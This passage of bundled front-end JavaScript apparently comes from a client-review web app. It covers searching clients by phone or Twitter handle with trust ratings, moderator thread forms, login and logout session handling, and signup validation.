KokoClientUtils_1.KokoClientUtils.getReviewsLinkkTag(cl.twImg, cl.rating && cl.votes ? cl.userKey : null)).putKey('reviewsLink', KokoClientUtils_1.KokoClientUtils.getReviewsLink(cl.userKey)).putKey('reportLink', _this_1.getReportLink(cl)).putKey('rateLink', _this_1.getRateLink(cl)).putKey('phonesList', cl.phones ? cl.phones.split(',').map(function (it) { return it.trim(); }) : null).putKey('redLightClass', cl.rating && cl.rating <= 2.6 ? 'active' : '').putKey('yellowLightClass', cl.rating && cl.rating > 2.6 && cl.rating < 3 ? 'active' : '').putKey('greenLightClass', cl.rating && cl.rating >= 3.0 ? 'active' : '').putKey('trustLevel', _this_1.getTrustLevel(cl.rating)).putKey('icon', _this_1.getTrustLevelIcon(cl.rating));});_this_1.saveLastSearch(dto);if (dto.length == 1 && dto[0].votes) {var reviewLink = dto[0]['reviewsLink'];location.href = reviewLink;}return dto;};return _this_1;}SearchClientController.prototype.getViewsToPreLoad = function () {return [];};;SearchClientController.prototype.getDataSupplier = function () {return null;};SearchClientController.prototype.mapBeforeComposeView = function (dto) {return dto;};;SearchClientController.prototype.initAdvise = function () {var lsKey = 'search-sug';var counter = ivos_js_1.Utils.stg.getLocalItemNumber(lsKey);counter = counter ? counter : 0;var maxShows = 3;if (counter < maxShows) {document.getElementById('cont-advise').classList.remove('hidden');ivos_js_1.Utils.stg.setLocalItemNumber(lsKey, counter + 1);ivos_js_1.Utils.ui.onClickDo('btn-close-advise', function () {ivos_js_1.Utils.stg.setLocalItemNumber(lsKey, maxShows + 1);document.getElementById('cont-advise').remove();});}else {document.getElementById('cont-advise').remove();}};SearchClientController.prototype.hideBtnCrtlVOnApp = function () {if (ivos_js_1.Utils.app.isMobileApp() && !ivos_js_1.Utils.app.isAndroidApp()) {var btn = document.getElementById('btn-ctrl-v');if (btn) {btn.classList.add('hidden');}}};SearchClientController.prototype.initForm = function () {var _this_1 = this;ivos_js_1.Utils.ui.onClickDo('radio-ph', function () {ivos_js_1.Utils.ui.getInput('in-search').placeholder = 'Teléfono';ivos_js_1.Utils.ui.getInput('in-search').value = '';});ivos_js_1.Utils.ui.onClickDo('radio-tw', function () {ivos_js_1.Utils.ui.getInput('in-search').placeholder = '@twitter';ivos_js_1.Utils.ui.getInput('in-search').value = '';});ivos_js_1.Utils.ui.onClick('btn-ctrl-v', function () { return _this_1.pasteClipboard(); });ivos_js_1.Utils.ui.onClick('btn-search', function () { return _this_1.validFormAndSearch(); });ivos_js_1.Utils.ui.onEnter('in-search', function () { return _this_1.validFormAndSearch(); });};SearchClientController.prototype.saveLastSearch = function (dto) {ivos_js_1.Utils.stg.setSessionItem('last-search', JSON.stringify(dto));};SearchClientController.prototype.fillFormBySearchDto = function (dto) {ivos_js_1.Utils.ui.getInput('in-search').value = dto.phone ? dto.phone : dto.tw;if (dto.phone) {ivos_js_1.Utils.ui.getInput('radio-ph').checked = true;ivos_js_1.Utils.ui.getInput('in-search').placeholder = '55 1234...';}else if (dto.tw) {ivos_js_1.Utils.ui.getInput('in-search').placeholder = '@...';ivos_js_1.Utils.ui.getInput('radio-tw').checked = true;}};SearchClientController.prototype.getTrustLevel = function (rating) {if (rating) {var perc = 50 * Math.sqrt(rating - 1);return "".concat(perc.toFixed(0), "  %");}else {return null;}};SearchClientController.prototype.getTrustLevelIcon = function (rating) {if (rating) {if (rating <= 2.6) {return '&#128680;';}else if (rating < 3) {return '&#9888;&#65039;';}else {return '&#128994;';}}else {return '';}};SearchClientController.prototype.getReportLink = function (cl) {var id = null;var ph = this.getFirstPhone(cl.phones);if (ph) {id = ph;}else {id = this.getFirstTw(cl.twitters);}return ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_REPORT, id);};SearchClientController.prototype.getRateLink = function (cl) {var id = null;var ph = this.getFirstPhone(cl.phones);if (ph) {id = ph;}else {id = this.getFirstTw(cl.twitters);}return ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_RATE, id);};SearchClientController.prototype.getFirstPhone = function (phones) {var ph = null;if (phones) {var auxPh = phones.split(',');if (auxPh.length) {ph = ivos_js_1.TextBuilder.of(auxPh[0].trim()).replaceAll(' ', '%20').get();}}return ph;};SearchClientController.prototype.getFirstTw = function (twitters) {var ph = null;if (twitters) {var auxPh = twitters.split(',');if (auxPh.length) {ph = auxPh[0].trim();}}return ph;};return SearchClientController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var KokoClientUtils_1 = require("com.project.comps/KokoClientUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var SearchClientsController = (function (_super) {__extends(SearchClientsController, _super);function SearchClientsController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.currentDateSearch = ivos_js_1.LocalDate.now();_this_1.afterCompose2 = function (dto) {return _this_1.getPhonesFromParam().map(function (phoneList) {return ivos_js_1.Objects.of({ phones: phoneList });}).flatMap(function (req) {return ProjectActions_1.ProjectActions.kReviews.clientsRatingByPhones(req);}).peek(function (r) {return _this_1.fillAuxData(r);}).flatMap(function (phoneContactDtos) {return ivos_js_1.HBS.renderInternalHbs('hbs-contacts', { items: phoneContactDtos }, 'cont-contacts');});};_this_1.getPhonesFromParam = function () {return ivos_js_1.Mono.just(_this_1.getPhonesFromHashOrParam()).map(function (it) { return ivos_js_1.StringUtils.trimToNull(it); }).map(function (it) { return it.split(','); }).map(function (it) {return ivos_js_1.Items.of(it).map(function (ph) { return ph.trim(); }).filter(function (ph) { return ph != ''; }).get();});};_this_1.getPhonesFromHashOrParam = function () {var text = ivos_js_1.Utils.url.getTextFromHash();return ivos_js_1.StringUtils.isNotBlank(text) ? text : ivos_js_1.Utils.url.getParameterValue('phones');};_this_1.fillAuxData = function (whats) {ivos_js_1.Mutator.forList(whats).apply(function (w) { return w.name = w.name ? w.name : 'Desconocido'; }).putKey('clientScheduleLink', function (w) { return ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_SCHEDULE, ivos_js_1.StringUtils.replaceAll(w.phone, ' ', '%20')); }).putKey('clientReportLink', function (w) { return ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_REPORT, ivos_js_1.StringUtils.replaceAll(w.phone, ' ', '%20')); }).putKey('clientIcon', function (w) { return _this_1.getCliIcon(w.rating); }).putKey('clientLink', function (w) { return w.userKey ? KokoClientUtils_1.KokoClientUtils.getReviewsLink(w.userKey) : null; });};return _this_1;}SearchClientsController.prototype.getViewsToPreLoad = function () {return [];};;SearchClientsController.prototype.getDataSupplier = function () {return null;};SearchClientsController.prototype.mapBeforeComposeView = function (dto) {return dto;};;SearchClientsController.prototype.getCliIcon = function (rating) {var icon = null;if (rating) {if (rating < 2.5) {icon = decodeURIComponent('%F0%9F%9A%A8');}else if (rating < 3) {icon = decodeURIComponent('%E2%9A%A0%EF%B8%8F');}else {icon = decodeURIComponent('%E2%9C%85');}}return icon;};return SearchClientsController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var EntryUtils_1 = require("com.project.comps/EntryUtils");var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var SearchEntryController = (function (_super) {__extends(SearchEntryController, _super);function SearchEntryController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromAction(function () {new ivos_js_1.GeoComp().composeContryCityLocators('filter-city', function (geoDto) { });_this_1.initForm();});};_this_1.validFormAndSearch = function () {return ivos_js_1.Mono.if(ProjectUtils_1.ProjectUtils.sessionForExpExistsModal() && ivos_js_1.Utils.ui.validForm('form-search-entry')).whenTrue(function () { return _this_1.validDataAndSearch(); }).whenFalseDoNothing();};_this_1.validDataAndSearch = function () {return ivos_js_1.Mono.fromSupplier(function () { return ivos_js_1.Utils.ui.getInput('in-search').value; }).map(function (search) {return ivos_js_1.Objects.of({phone: _this_1.isByPhone() ? search : null,tw: _this_1.isByPhone() ? null : search,});}).flatMap(function (data) {return ivos_js_1.Mono.if(_this_1.validData(data)).whenTrue(function () { return _this_1.searchEntry(new ivos_js_1.GeoComp().getGeoDto(), data); }).whenFalseDoNothing();});};_this_1.validData = function (data) {if (_this_1.isByPhone()) {var phone = ProjectUtils_1.ProjectUtils.getPhoneNumberFromText(data.phone);if (phone) {data.phone = phone;}else {ivos_js_1.Notifier.showNotificationWarn(Labels.Entry.SEARCH_INVALID_PHONE);return false;}}else {var tw = ProjectUtils_1.ProjectUtils.getTwitterFromText(data.tw);if (tw) {data.tw = tw;}else {ivos_js_1.Notifier.showNotificationWarn(Labels.Entry.SEARCH_INVALID_TW);return false;}}return true;};_this_1.isByPhone = function () {return ivos_js_1.Utils.ui.getInput('radio-ph').checked;};_this_1.searchEntry = function (geo, data) {return ProjectActions_1.ProjectActions.hlEntries.getFindByTwOrPh(geo.lat, geo.lng, data.phone, data.tw).flatMap(function (resp) { return _this_1.handleResponse(resp); });};_this_1.handleResponse = function (dto) {return ivos_js_1.Mono.if(dto && dto.idEntry).whenTrue(function () {return ivos_js_1.Mono.fromAction(function () { return _this_1.fillDtoAuxData(dto); }).then(ivos_js_1.HBS.loadViewInElement(Views.ENTRIES, { items: [dto] }, 'result-list'));}).whenFalseDo(function () {document.getElementById('result-list').innerHTML = '';ivos_js_1.Notifier.showToast(Labels.Entry.SEARCH_WITH_NO_RESULTS);});};_this_1.pasteClipboard = function () {return ivos_js_1.Utils.ui.readClipboard().map(function (txt) {return ProjectUtils_1.ProjectUtils.getSearchEntryDto(txt);}).map(function (dto) {ivos_js_1.Utils.ui.getInput('in-search').value = dto.phone ? dto.phone : dto.tw;if (dto.phone) {ivos_js_1.Utils.ui.getInput('radio-ph').checked = true;ivos_js_1.Utils.ui.getInput('in-search').placeholder = '55 1234...';}else if (dto.tw) {ivos_js_1.Utils.ui.getInput('in-search').placeholder = '@...';ivos_js_1.Utils.ui.getInput('radio-tw').checked = true;}}).ignore();};_this_1.fillDtoAuxData = function (dto) {if (dto.rating) {dto['stars'] = "".concat(dto.rating + 0.000001).substring(0, 4);}dto['starClass'] = dto.rating && dto.rating >= 3 ? 'star-gold' : (dto.rating && dto.rating < 3 ? 'star-red' : '');dto['link'] = EntryUtils_1.EntryUtils.getLink(dto.idEntry);dto['profilePic'] = EntryUtils_1.EntryUtils.getPicProfileLinkTag(dto.twImg, dto.idEntry);dto.source = dto.source ? _this_1.getHostSource(dto.source) : null;return dto;};return _this_1;}SearchEntryController.prototype.getViewsToPreLoad = function () {return [];};;SearchEntryController.prototype.getDataSupplier = function () {return null;};SearchEntryController.prototype.mapBeforeComposeView = function (dto) {return dto;};;SearchEntryController.prototype.initForm = function () {var _this_1 = this;ivos_js_1.Utils.ui.onClickDo('radio-ph', function () { return ivos_js_1.Utils.ui.getInput('in-search').placeholder = '55 1234...'; });ivos_js_1.Utils.ui.onClickDo('radio-tw', function () { return ivos_js_1.Utils.ui.getInput('in-search').placeholder = '@...'; });ivos_js_1.Utils.ui.onClick('btn-ctrl-v', function () { return _this_1.pasteClipboard(); });ivos_js_1.Utils.ui.onClick('btn-search', function () { return _this_1.validFormAndSearch(); });ivos_js_1.Utils.ui.onEnter('in-search', function () { return _this_1.validFormAndSearch(); });document.getElementById('form-search-entry').onsubmit = function () { return false; };};SearchEntryController.prototype.getHostSource = function (source) {var x;try {x = new URL(source).host;}catch (error) {x = '';}return x;};return SearchEntryController;}(ivos_js_1.BaseController)); var _02_Constants_1 = require("com.ivos.ts.commons.cfg/_02_Constants");var _05_AppContext_1 = require("com.ivos.ts.commons.cfg/_05_AppContext");var FwkActions_1 = require("com.ivos.ts.commons.http/FwkActions");var _01_ProjectCfg_1 = require("com.ivos.ts.commons.cfg/_01_ProjectCfg");var UtilsZ_1 = require("com.ivos.ts.commons.utils/UtilsZ");var Auditor_1 = require("com.ivos.ts.commons.initializer/Auditor");var SecurityService = (function () {function SecurityService() {}SecurityService.prototype.loginByLoginResponse = function (loginResponse) {localStorage.removeItem(_02_Constants_1.Constants.LS_MENU_VERSION);UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_TKN, loginResponse.token);UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_TKN_OLD, loginResponse.token);UtilsZ_1.Utils.stg.setLocalFlag(_02_Constants_1.Constants.LS_USE_DT, loginResponse.useDt);UtilsZ_1.Utils.stg.setLocalFlag(_02_Constants_1.Constants.LS_FLG_SESSION, true);UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_FLG_SESSION_OLD_1, 'T');UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_FLG_SESSION_OLD_2, 'T');localStorage.removeItem('LS_MENUS_APP_ROOT_AREA_CLIENTS');localStorage.removeItem('LS_MENUS_APP_ROOT_AREA_ADVERTISERS');if (loginResponse.token) {try {Android.signUpOrLogin(loginResponse.token);}catch (ex) {}}UtilsZ_1.Utils.ui.loadLastVisitedPage();};SecurityService.prototype.loginByForm = function (loginOrEmail, pwd) {var _this = this;var tokenA = btoa(encodeURIComponent(loginOrEmail));var tokenB = btoa(encodeURIComponent(pwd));var loginReq = {login: null,userPass: null,tokenA: tokenA,tokenB: tokenB,appId: _05_AppContext_1.AppContext.projectComp.getAppId(),areaId: _05_AppContext_1.AppContext.projectComp.getAreaId()};Auditor_1.Auditor.addAction('login-by-form');FwkActions_1.FwkActions.security.login1(loginReq).map(function (r) { return _this.loginByLoginResponse(r); }).subscribe();};SecurityService.prototype.logout = function () {this.removeSessionData();location.href = "/?v=".concat(_01_ProjectCfg_1.ProjectCfg.resourcesVersion);};SecurityService.prototype.removeSessionData = function () {localStorage.removeItem(_02_Constants_1.Constants.LS_TKN);localStorage.removeItem(_02_Constants_1.Constants.LS_TKN_OLD);localStorage.removeItem(_02_Constants_1.Constants.LS_MENU_VERSION);localStorage.removeItem(_02_Constants_1.Constants.LS_NAME);localStorage.removeItem(_02_Constants_1.Constants.LS_LOGIN);UtilsZ_1.Utils.stg.setLocalFlag(_02_Constants_1.Constants.LS_FLG_SESSION, false);UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_FLG_SESSION_OLD_1, 'F');UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_FLG_SESSION_OLD_2, 'F');localStorage.removeItem('LS_MENUS_APP_ROOT_AREA_CLIENTS');localStorage.removeItem('LS_MENUS_APP_ROOT_AREA_ADVERTISERS');};return SecurityService;}());exports.SecurityService = SecurityService; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var StartThreadController = (function (_super) {__extends(StartThreadController, _super);function StartThreadController() {var _this = _super.call(this) || this;_this.LOGGER = new ivos_js_1.Logger(_this.constructor.name);_this.finallyCompose = function () {return ivos_js_1.Mono.fromAction(function () {_this.LOGGER.debug2('finallyCompose');ivos_js_1.Utils.ui.onClickDo('btn-share-experience-by-thread', function () { return _this.showFormShareExperByExistingThread(); });ivos_js_1.Utils.ui.onClickDo('btn-share-experience-new-thread', function () { return _this.showFormStartThread(true); });ivos_js_1.Utils.ui.onClickDo('btn-start-thread', function () { return _this.showFormStartThread(false); });ivos_js_1.Utils.ui.onClick('btn-search-by-phone', function () { return _this.searchByPhone(); });ivos_js_1.Utils.ui.onClick('btn-search-by-tw', function () { return _this.searchByTw(); });ivos_js_1.Utils.ui.onClickDo('btn-copy-id-1', function () { return ivos_js_1.Utils.ui.sendToClipboard(ivos_js_1.Utils.ui.getInput('in-id-by-phone').value); });ivos_js_1.Utils.ui.onClickDo('btn-copy-id-2', function () { return ivos_js_1.Utils.ui.sendToClipboard(ivos_js_1.Utils.ui.getInput('in-id-by-tw').value); });_this.onClickPasteClipBoard('btn-ctrl-v-phone', 'in-phone', true);_this.onClickPasteClipBoard('btn-ctrl-v-tw-user', 'in-tw-user', false);_this.onClickPasteClipBoard('btn-ctrl-v-tw-user-id', 'in-tw-user-id', false);_this.onClickPasteClipBoard('btn-ctrl-v-tw1', 'in-tw1-user', false);_this.onClickPasteClipBoard('btn-ctrl-v-tw1-id', 'in-tw1-userid', false);_this.onClickPasteClipBoard('btn-ctrl-v-tw2', 'in-tw2-user', false);_this.onClickPasteClipBoard('btn-ctrl-v-tw2-id', 'in-tw2-userid', false);});};_this.searchByTw = function () {return ivos_js_1.Mono.fromSupplier(function () {return ivos_js_1.Objects.of({id: ivos_js_1.Utils.ui.getInput('in-tw-user-id').value,user: ivos_js_1.Utils.ui.getInput('in-tw-user').value});}).flatMap(function (tw) {return ProjectActions_1.ProjectActions.content2.getFindThreadByX2(tw.user, tw.id);}).map(function (result) {var ids = result.records.map(function (it) { return it.id; }).join(',');ivos_js_1.Utils.ui.getInput('in-id-by-tw').value = ids;_this.composeButtonSee('btn-see-by-tw', result.records);;}).ignore();};_this.searchByPhone = function () {return ProjectActions_1.ProjectActions.content2.getFindThreadByPhone(ivos_js_1.Utils.ui.getInput('in-phone').value).map(function (result) {var ids = result.records.map(function (it) { return it.id; }).join(',');ivos_js_1.Utils.ui.getInput('in-id-by-phone').value = ids;_this.composeButtonSee('btn-see-by-phone', result.records);}).ignore();};_this.startThread = function (dto) {return ivos_js_1.Mono.defer(function () {if (dto.username || dto.platform || dto.description) {if (dto.username && dto.platform && dto.description) {dto.description = "".concat(dto.description, "\nFuente: ").concat(dto.platform.toUpperCase());dto.dstar = "DSTAR_".concat(dto.dstar);return ProjectActions_1.ProjectActions.hlModeratorContent.shareExp(dto);}else {ivos_js_1.Utils.ui.showNotificationError(Labels.Common.ADMIN_GENERIC_ERROR, ['Username, platform or description empty']);return ivos_js_1.Mono.empty();}}else {return ProjectActions_1.ProjectActions.hlModeratorContent.startThread(dto);}}).map(function (resp) {return _this.showResult(resp.id);});};_this.shareExperienceByThreadId = function (dto) {return ivos_js_1.Mono.fromSupplier(function () {dto.description = "".concat(dto.description, "\nFuente: ").concat(dto.platform.toUpperCase());return dto;}).flatMap(function (newDto) {return ProjectActions_1.ProjectActions.hlModeratorContent.shareExpByThread(newDto);}).map(function (resp) {return _this.showResult(resp.id);});};return _this;}StartThreadController.prototype.getViewsToPreLoad = function () {return null;};;StartThreadController.prototype.getDataSupplier = function () {return null;};StartThreadController.prototype.mapBeforeComposeView = function (dto) {return dto;};StartThreadController.prototype.composeButtonSee = function (btnId, records) {var id = ivos_js_1.Items.of(records).first().get().id;var btn = document.getElementById(btnId);if (id) {btn.setAttribute('href', "".concat(Paths_1.Paths.ENTRY, "?v=").concat(ivos_js_1.ProjectCfg.resourcesVersion, "#").concat(id));btn.innerText = "See ".concat(id);}else {btn.removeAttribute('href');btn.innerText = 'See';}};StartThreadController.prototype.onClickPasteClipBoard = function (btnId, inputId, isPhone) {ivos_js_1.Utils.ui.onClick(btnId, function () {return ivos_js_1.Utils.ui.readClipboard().map(function (text) { return isPhone ? ivos_js_1.Utils.str.formaMXPhone(text) : text; }).map(function (text) { return ivos_js_1.Utils.ui.getInput(inputId).value = text; }).ignore();});};StartThreadController.prototype.showFormStartThread = function (includeExperience) {var _this = this;document.getElementById('div-form-by-id-thread').innerHTML = '';document.getElementById('div-form-new-thread').innerHTML = '';var fieldBuilder = ivos_js_1.FormFieldBuilder.init();ivos_js_1.FormBuilder.forAction(function (it) { return _this.startThread(it); }).setFormClass('form-fwk').setButtonText(includeExperience ? 'Share experience' : 'Start thread').addInputText(fieldBuilder.inputText('Name').setRequired().setSetter(function (it, v) { return it.name = v.trim(); })).addInputText(fieldBuilder.inputText('Ciudad').setRequired().setValue('Ciudad de México').setSetter(function (it, v) { return it.ubication = v.trim(); })).addInputNumber(fieldBuilder.inputNumber('Lat').setRequired().enableFloat().setValue(19.4333).setSetter(function (it, v) { return it.lat = v; })).addInputNumber(fieldBuilder.inputNumber('Lon').setRequired().enableFloat().setValue(-99.1333).setSetter(function (it, v) { return it.lon = v; })).addInputText(fieldBuilder.inputText('Tw0').setPlaceholder('@twitter_user').setValue(ivos_js_1.Utils.ui.getInput('in-tw-user').value).setSetter(function (it, v) { return it.twitter = v; })).addInputText(fieldBuilder.inputText('Tw0 Id').setValue(ivos_js_1.Utils.ui.getInput('in-tw-user-id').value).setSetter(function (it, v) { return it.twitter0Id = v; })).addInputText(fieldBuilder.inputText('Tw1').setId('in-tw1-user').setPlaceholder('@twitter_user').setSetter(function (it, v) { return it.twitter1 = v; })).addInputText(fieldBuilder.inputText('Tw1 Id').setId('in-tw1-userid').setSetter(function (it, v) { return it.twitter1Id = v; })).addInputText(fieldBuilder.inputText('Tw2').setId('in-tw2-user').setPlaceholder('@twitter_user').setSetter(function (it, v) { return it.twitter2 = v; })).addInputText(fieldBuilder.inputText('Tw2 Id').setId('in-tw2-userid').setSetter(function (it, v) { return it.twitter2Id = v; })).addInputText(fieldBuilder.inputText('Phone').setValue(ivos_js_1.Utils.ui.getInput('in-phone').value).setSetter(function (it, v) { return it.phoneNumber = v; })).addInputText(fieldBuilder.inputText('Source').setSetter(function (it, v) { return it.source = v; })).addInputText(fieldBuilder.inputText('Country').setRequired().setValue('detail.dcountry_mexico').setSetter(function (it, v) { return it.dcountry = v; })).addInputText(fieldBuilder.inputText('User').setRequired().setVisible(includeExperience).setSetter(function (it, v) { return it.username = v.trim().replace('.', '_'); })).addInputText(fieldBuilder.inputText('Platform').setRequired().setVisible(includeExperience).setSetter(function (it, v) { return it.platform = v.trim(); })).addInputNumber(fieldBuilder.inputNumber('Rate').setRequired().setVisible(includeExperience).setValue(4).setSetter(function (it, v) { return it.dstar = "".concat(v); })).addTextArea(fieldBuilder.textarea('Description').setRequired().setVisible(includeExperience).setSetter(function (it, v) { return it.description = v; })).render('div-form-new-thread');};StartThreadController.prototype.showFormShareExperByExistingThread = function () {var _this = this;var threadIdByPhone = ivos_js_1.Utils.ui.getInput('in-id-by-phone').value;var threadIdByTw = ivos_js_1.Utils.ui.getInput('in-id-by-tw').value;var threadId = threadIdByPhone ? threadIdByPhone : threadIdByTw;var fieldBuilder = ivos_js_1.FormFieldBuilder.init();document.getElementById('div-form-by-id-thread').innerHTML = '';document.getElementById('div-form-new-thread').innerHTML = '';ivos_js_1.FormBuilder.forAction(function (it) { return _this.shareExperienceByThreadId(it); }).setFormClass('form-fwk').setButtonText('Share experience').addInputNumber(fieldBuilder.inputNumber('Id thread').setId('inIdThread').setRequired().setValue(parseInt(threadId)).setSetter(function (it, v) { return it.idThread = v; })).addInputText(fieldBuilder.inputText('Country').setValue('detail.dcountry_mexico').setRequired().setSetter(function (it, v) { return it.dcountry = v; })).addInputText(fieldBuilder.inputText('User').setRequired().setSetter(function (it, v) { return it.username = v.trim().replace('.', '_'); })).addInputText(fieldBuilder.inputText('Platform').setRequired().setSetter(function (it, v) { return it.platform = v.trim(); })).addInputNumber(fieldBuilder.inputNumber('Rate').setRequired().setValue(4).setSetter(function (it, v) { return it.dstar = "".concat(v); })).addTextArea(fieldBuilder.textarea('Description').setRequired().setSetter(function (it, v) { return it.description = v; })).render('div-form-by-id-thread');};StartThreadController.prototype.showResult = function (threadId) {document.getElementById('div-result').appendChild(ivos_js_1.DomBuilder.create('a').setAttribute('href', "".concat(Paths_1.Paths.ENTRY, "?v=").concat(ivos_js_1.ProjectCfg.resourcesVersion, "#").concat(threadId)).setAttribute('target', '_blank').setClass('btn-fwk btn-fwk-simple').setTextContent("See ".concat(threadId)).build());};return StartThreadController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var SignupController = (function (_super) {__extends(SignupController, _super);function SignupController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.empty();};_this_1.validateFormAndSignupClient = function () {return ivos_js_1.Mono.if(ivos_js_1.Utils.ui.validForm('form-signup')).whenTrue(function () { return _this_1.customValidationAndSignupClient(ivos_js_1.Utils.ui.getFormDataAsDto('form-signup')); }).whenFalseDoNothing();};_this_1.customValidationAndSignupClient = function (dto) {return ivos_js_1.Mono.if(_this_1.isValidData(dto)).whenTrue(function () { return _this_1.signupClient(dto, new ivos_js_1.GeoComp().getGeoDto()); }).whenFalseDoNothing();};_this_1.signupClient = function (dto, geoDto) {return ivos_js_1.Mono.fromSupplier(function () {return ivos_js_1.Mutable.of(dto).apply(function (i) { return i.tokenA = btoa(encodeURIComponent(i.tokenA)); }).apply(function (i) { return i.tokenB = btoa(encodeURIComponent(i.tokenB)); }).apply(function (i) { return i.latitude = geoDto.lat; }).apply(function (i) { return i.longitude = geoDto.lng; }).apply(function (i) { return i.name = i.name.trim(); }).apply(function (i) { return i.login = i.login.trim(); }).apply(function (i) { return i.twitter = i.twitter.trim(); }).apply(function (i) { return i.email = i.email.trim(); }).get();}).flatMap(function (it) {return ProjectActions_1.ProjectActions.hlUser.signUp(it);}).map(function (resp) {return new ivos_js_1.SecurityService().loginByLoginResponse(resp);}).ignore();};return _this_1;}SignupController.prototype.getViewsToPreLoad = function () {return [];};;SignupController.prototype.getDataSupplier = function () {if (ivos_js_1.Utils.app.sessionExists(false)) {location.href = "/?v=".concat(ivos_js_1.ProjectCfg.resourcesVersion);}return null;};SignupController.prototype.mapBeforeComposeView = function (dto) {return dto;};;SignupController.prototype.afterCompose = function (dto) {var _this_1 = this;ivos_js_1.Utils.ui.initObfuscation('in-token-a', 'in-token-h-a');ivos_js_1.Utils.ui.initObfuscation('in-token-b', 'in-token-h-b');ivos_js_1.Utils.ui.onClick('btn-signup', function () { return _this_1.validateFormAndSignupClient(); });};SignupController.prototype.isValidData = function (dto) {if (!dto.name || !dto.name.trim()) {ivos_js_1.Notifier.showNotificationWarn(Labels.Client.ProfileCfg.INVALID_NAME_EMPTY);return false;}if (!dto.login.trim() || dto.login.trim().length < 3) {ivos_js_1.Notifier.showNotificationWarn(Labels.Client.ProfileCfg.INVALID_USER_TOO_SHORT);return false;}if (!ProjectUtils_1.ProjectUtils.isValidUser(dto.login.trim())) {ivos_js_1.Notifier.showNotificationWarn(Labels.Client.ProfileCfg.INVALID_USER);return false;}if (dto.twitter.trim() && !ProjectUtils_1.ProjectUtils.isValidTwitter(dto.twitter.trim())) {ivos_js_1.Notifier.showNotificationWarn(Labels.Client.ProfileCfg.INVALID_TWITTER);return false;}var passA = ivos_js_1.Utils.ui.getInput('in-token-a').value;if (!passA || passA.length < 6) {ivos_js_1.Notifier.showNotificationWarn(Labels.Security.User.PASSWORDS_TO_SHORT);return false;}var tknA = dto.tokenA;var tknB = dto.tokenB;if (tknA != tknB) {ivos_js_1.Notifier.showNotificationWarn(Labels.Security.User.PASSWORDS_NOT_MATCH);return false;}return true;};return SignupController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var HLReviewContentUtils_1 = 